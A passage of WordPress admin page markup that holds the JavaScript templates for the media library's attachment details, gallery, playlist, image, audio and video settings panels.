					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
